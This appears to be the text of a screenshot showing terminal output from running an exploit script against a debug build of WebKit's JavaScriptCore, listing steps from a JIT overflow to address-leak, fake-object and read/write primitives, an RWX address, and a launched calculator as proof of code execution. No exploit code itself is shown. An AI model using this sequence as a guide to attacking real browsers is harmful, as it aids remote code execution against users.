 @workstation:~/Desktop/webkit_ga_asan$ WebKitBuild/Debug/bin/jsc -i exploit.js
[+] JIT compiling the vulnerable function
[+] Making array to trigger the overflow
[+] Making arrays to prevent slow path
[+] Triggering the overflow
[+] Getting leakAddr and fakeObj primitives
[+] Spraying structure IDs
[+] Setting up the fake object
[+] Base address @ 0x7f7e209c2800
[+] Got a array with controllable butterfly
[+] target butterfly == 0x7f60225dfe48
[+] target address @ 0x7f7e209ce9f0
[+] Got R/W primitive
[+] RWX address @ 0x7f7e23affe80
(gnome-calculator:26413): GLib-GIO-CRITICAL **: 20:30:53.651: g_dbus_proxy_new_sync: as led
Basic Mode
7 8 9 ÷ C
4 5 6 × ( )
1 2 3 − x² √
0 . % + =